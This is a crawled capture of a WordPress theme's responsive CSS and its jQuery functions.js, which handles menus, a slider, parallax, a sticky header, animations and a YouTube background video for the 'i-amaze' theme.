}	
.tx-posts.tx-posts-col-2.tx-posts-layout-masonry .post {
}
.tx-posts.tx-posts-col-3.tx-posts-layout-masonry .post {
width: 50%;
}
.tx-posts.tx-posts-col-4.tx-posts-layout-masonry .post {
width: 33.3%;
}
.tx-post-col-1 {
float: none;
width: 100%;
}
.tx-post-col-2 {
float: none;
width: 100%;
}
.tx-post-col-3 {
float: none;
width: 100%;
}
.tx-post-col-4 {
float: none;
width: 100%;
}
.tx-row .tx-column {
width: 100%;
padding-left: 0px;
padding-right: 0px;
padding-bottom: 32px;
}
.tx-slider .owl-wrapper .tx-slide-content .tx-slide-content-inner {
text-align: center;
}
.owl-item .tx-slide-details p {
max-width: 100%;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
max-height: 48px;	
}
.owl-item .tx-slide-title {
font-size: 24px;
font-weight: 500;
margin-top: 0px;
padding-top: 6px;
padding-bottom: 6px;
}
.tx-slider .tx-slide-button a {
padding-top: 6px;
padding-bottom: 6px;
}
}
@media (max-width: 999px) {
}
@media (min-width: 768px) {
}
@media (max-width: 767px) {
.owl-item .tx-slide-details p {
display: none;
}	
.tx-team.tx-2-column-team .tx-team-item {
width: 100%;
}
.tx-team.tx-3-column-team .tx-team-item {
width: 100%
}
.tx-team.tx-4-column-team .tx-team-item {
width: 100%;
}
} @media (max-width: 359px) {
.tx-col-1-2 {
width: 100%;
}
.tx-col-1-3 {
width: 100%;
}
.tx-col-1-4 {
width: 100%;
}	
}

--- FILE ---
content_type: text/javascript
request_url: https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7
body_size: 3518
content:
/**
 * Functionality specific to i-amaze.
 *
 * Provides helper functions to enhance the theme experience.
 */

( function( $ ) {
	var body    = $( 'body' ),
	    _window = $( window );
	
	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		var nav = $( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-container' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.iamaze', function() {
			//nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/**
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.iamaze', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
				element.tabIndex = -1;

			element.focus();
		}
	} );

		
} )( jQuery );

/* scripts to run on document ready */
jQuery(document).ready(function($) {
	
	/* customizing the drop down menu */
	jQuery('div.nav-container > ul > li > a').append( '<span class="colorbar"></span>' );
    jQuery('div.nav-container ul > li').hover(function() {
        jQuery(this).children('ul.children,ul.sub-menu').stop(true, true).slideDown("fast");
    }, function(){
        jQuery(this).children('ul.children,ul.sub-menu').slideUp("fast");
    });
	
	jQuery('.search-form').append( '<span class="searchico genericon genericon-search"></span>' );
	
	
	
	/* adding class for no featured image posts */
	$( "div.entry-nothumb" ).parent(".meta-img").addClass("no-image-meta");
	
	/* Go to top button */
	jQuery('body').append('<a href="#" class="go-top animated"><span class="genericon genericon-collapse"></span></a>');
                        // Show or hide the sticky footer button
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 200) {
        	jQuery('.go-top').fadeIn(200).addClass( 'bounce' );
        } else {
            jQuery('.go-top').fadeOut("slow");
        }
    });


    // Animate the scroll to top
    jQuery('.go-top').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, 1000);
    });	
	
	
	
	/*equal height for featured post for two column view */
	
	equalheight = function(container){
	
		var currentTallest = 0,
			 currentRowStart = 0,
			 rowDivs = new Array(),
			 $el,
			 topPosition = 0;
		$(container).each(function() {
		
		   $el = $(this);
		   $($el).height('auto')
		   topPostion = $el.position().top;
		
		   	if (currentRowStart != topPostion) {
				for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			   		rowDivs[currentDiv].height(currentTallest);
			 	}
			 	rowDivs.length = 0; // empty the array
			 	currentRowStart = topPostion;
			 	currentTallest = $el.height();
			 	rowDivs.push($el);
		   	} else {
			 	rowDivs.push($el);
			 	currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		  	}
		   	for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			 	rowDivs[currentDiv].height(currentTallest);
		   	}
		});
	}

  	equalheight('.main article');
	


	/*
	$(window).scroll(function(){
		var newvalue = parseInt($(this).scrollTop()*0.25)-64;
    	$('.ibanner').css('background-position', '0px '+newvalue+'px');
	});
	*/
	
	

	//$(window).load(function(){	
		
		// footer area masonry	
		$('#footer-widgets').each(function () {
			$(this).masonry({});
		});
		
		// Two column Blog layout masonry
		$('#blog-cols').each(function () {
			$(this).masonry({});
		});		
		
	//});		
	
	
	// slider
	$('#da-slider').each(function() {
		
		_this = $(this);
		var slider_speed = _this.data('slider-speed');
		
		var slider_transition = _this.data('slider-transition');
		if( slider_transition == "default" )	
		{
			slider_transition = false;
		}	
	
		_this.owlCarousel({
	 		
			navigation : true,
			autoPlay : slider_speed,
			transitionStyle : slider_transition,			
			paginationSpeed : 600,
			singleItem: true,
			rewindSpeed: 600,
			stopOnHover: true,
			navigationText: ['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],
			addClassActive: true,
			theme : "owl-theme1",
			goToFirstSpeed : 1000,
			slideSpeed : 600,
			autoHeight: true			
	 
		});
	 
	});
	
	
	// Banner Parallax Effect	
	if ( $('.ibanner').length > 0 )
	{			
	
		var slider_parallax = $('#da-slider').data('slider-parallax');
		var slider_height = $('#da-slider').data('slider-height');
		var slider_reduct = $('#da-slider').data('slider-reduct');		
		
		slider_height = ( (($( window ).height()/100)*slider_height) - slider_reduct );
		
		$('.da-img').css( "height", slider_height );
		$('.owl-carousel .owl-wrapper-outer').css( "height", slider_height );
		
		if (slider_parallax == 1)
		{		
			var slidetop = parseInt($('.ibanner').offset().top);
			
			if( $( window ).width() > 999 )
			{	
				
				$(window).scroll(function(){
					var newvalue = parseInt($(this).scrollTop()*0.80)-56;
					
					if ($(this).scrollTop() > slidetop)
					{
						$('.da-img').css('background-position', 'center '+newvalue+'px');	
					}
					
					if ($(this).scrollTop() <= slidetop)
					{
						var slideheight = $('.active .da-img').height();
						$('.da-img').css('background-position', 'center 0px');
						$('.owl-wrapper-outer').css('max-height', slideheight+'px');
					}
					/**/
				});
			}
		}

	}
	
	/**/	

	
});

/* scripts to run as loads */

(function($) {
	
	/* acrolling header */
	var nav_container = $(".headerwrap");
	var nav = $(".site-header");

	var top_spacing = 00;
	var waypoint_offset = 00;
	
	if( $( window ).width() > 1069 )
	{
		if ( $(".admin-bar").length>0 )
		{
			if($( window ).width()<766)
			{
				var top_spacing = 0;
			} else
			{
				var top_spacing = 30;
			}
		} else
		{
			var top_spacing = 0;
		}
		nav_container.waypoint({
			handler: function(direction) {
				
				if (direction == 'down') {
					nav_container.css({ 'height':nav.outerHeight() });		
					nav.stop().addClass("fixeddiv").css("top",-nav.outerHeight()).animate({"top":top_spacing});
				} else {
				
					nav_container.css({ 'height':'auto' });
					nav.stop().removeClass("fixeddiv").css("top",nav.outerHeight()).animate({"top":""});
				}
				
			},
			offset: function() {
				return -nav.outerHeight()-waypoint_offset;
			}
		});
	}

	/* no utility bar class addition */
	if ( $('.utilitybar').length == 0 )
	{
		$('.headerwrap').addClass('noutility');
	}
	
	//$('#content #blog-cols .post.type-post, .tx-blog .tx-blog-item').each(function (index) {
	$('.twocol-blog #content #blog-cols .post, .tx-blog .tx-blog-item').each(function (index) {		
		var _this = $(this);
			
		_this.css('visibility', 'hidden').addClass('animated');
		_this.one('inview', function () {
			setTimeout( function () {
				_this.css('visibility', 'visible').addClass('fadeInUp');
			}, (Math.floor((Math.random() * 160) + 12)));
		});
			
	});	
	

	$('.onecol-blog #primary .entry-thumbnail, .onecol-blog #primary .post-mainpart').css('visibility', 'hidden').addClass('animated');
	$('.onecol-blog #primary .entry-thumbnail').one('inview', function() {
		$(this).css('visibility', 'visible').addClass( 'fadeInLeft' );
	});
	
	$('.onecol-blog #primary .post-mainpart').one('inview', function() {
		$(this).css('visibility', 'visible').addClass( 'fadeInRight' );
	});
	/*	*/

	
	

	// Banner Fullscreen
	/*	
	if ( $('.ibanner').length > 0 )
	{
		var txwinHeight = $(window).height();
		$('.da-img').height(txwinHeight);
		$('body').addClass('nx-fullscreen');
	}
	*/
	

	if ( $('.ibanner').length > 0 && $('.opaque-header').length < 1 )
	{
		$('body').addClass('nx-fullscreen');
	}
	/*
	if($(".home").length > 0)
	{
		$('ul.nav-menu > li > a[href*=#]').on('click', function(event){     
			event.preventDefault();
			$('html,body').animate({scrollTop:($(this.hash).offset().top)-100}, 500);
		});
	}
	*/
	$('.navbar a[href*="#"]:not([href="#"])').click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
			if (target.length) {
				$('html, body').animate({
					scrollTop: target.offset().top
				}, 1000);
				return false;
		  	}
		}
	});		
		
})(jQuery);
/**/

jQuery(document).ready(function($) {

	//footer#colophon.site-footer

	function fixfooter() {  
		var footerheight = $('.site-footer').height();
		//console.log(footerheight);
			
		var footer_styles = {
			"z-index" : "-1",
			"position" : "fixed",
			"left" : "0px",	
			"bottom" : "0px",
			"right" : "0px",
			"overflow" : "hidden"					
		}
	
		var site_main_styles = {
			"z-index" : "1"
		}
		
		var footer_filler_style = {
			"height" : footerheight,
			"background" : "transparent"	
		}
		
		// footer style 
		/*
		var body_page_style = {
			"margin-bottom" : footerheight
		}	
		*/
		
		//$('#colophon.site-footer').css( footer_styles );
		
		
		$('#main.site-main').css( site_main_styles );
		
		//$('#page.site').css( body_page_style );		   
	}	
	
	/**/
	if( ( $('.nx-wide').length > 0 ) && ( $(window).width() > 1200) ) {
		setTimeout(fixfooter, 2000)
	}
	
	if( $(".hideubar").length > 0 ) {
		$(".nx-fullscreen .utilitybar, .ibanner .utilitybar").css("display", "none");
	}
	
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		}
	};	
	//$(window).load(function(){	
	// Video slider
	if ( ($('.home').length > 0 && $('.home-slider-off').length > 0) || ( $('.nx-vi-header').length > 0 ) )
	{
		//console.log("it should be : "+(((winheight)/100)*header_height));
		var header_height = $('.iheader').data('header-height');
		var video_id = $('.iheader').data('video-id');
		
		var winheight = $( window ).height();
		var winwidth = $( window ).width();
		
		$('.iheader').css( "height", ((winheight)/100)*header_height );

		var tx_mute = 0;
		if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){
		 	tx_mute = 1;
		}
		if( !isMobile.any() )
  		{
			embed_code = '<iframe src="https://www.youtube.com/embed/'+video_id+'?controls=0&showinfo=0&rel=0&autoplay=1&mute='+tx_mute+'&loop=1&playlist='+video_id+'" frameborder="0" mute=1 allow="autoplay" allowfullscreen></iframe>';
			if( video_id ) {
				$(".video-foreground").append(embed_code);
			}
		}
	} else if ( $('.blog').length > 0 && $('.home-slider-off').length > 0 )
	{
		$('.iheader').css( "height", 180);
		$('.titlebar').css( "paddingTop", 88);
		
	}
	
	if ( $('.nx-titlebar').length > 0 && $('.nx-fullscreen').length > 0 )
	{
		$('.iheader').css( "height", 180);
		$('.titlebar').css( "paddingTop", 88);
		
	}	
		
	//});		

});

jQuery(document).ready(function($) {
	//$(window).load(function(){	
		// hide the preloader
		if ( $( 'body' ).hasClass( 'nx-preloader' ))
		{					
			$( '.nx-preloader .nx-ispload' ).css( "display", "none" );
		}
	//});
	
	if( $('.elementor-editor-active').length > 0 ) {
		$( '.nx-ispload' ).css( "display", "none" );
	}
	
	if( $('.woocommerce').length > 0 ) {
		$('.woocommerce ul.products li.product a img').each(function() {
			$( this ).wrap( "<span class='nx-prod-vinette'></span>" );
		});
	}
});		